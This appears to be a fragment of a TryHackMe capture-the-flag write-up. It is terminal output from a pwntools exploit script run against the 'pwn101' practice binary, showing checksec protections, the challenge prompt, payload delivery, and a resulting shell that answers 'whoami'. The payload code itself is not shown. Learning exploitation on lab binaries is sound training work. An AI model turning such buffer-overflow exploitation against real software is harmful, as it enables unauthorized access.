 luka@yurei:~/Desktop/thm$ python3 pwn101.py
[*] '/home/luka/Desktop/thm/pwn101.pwn101'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './pwn101.pwn101': pid 599629
/home/luka/Desktop/thm/pwn101.py:19: BytesWarning: Text is not bytes; assuming ASCII, no gu
arantees. See https://docs.pwntools.com/#bytes
proc.sendline(payload)
[*] Switching to interactive mode
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
Thanks, Here's a small gift for you <3
$ whoami
luka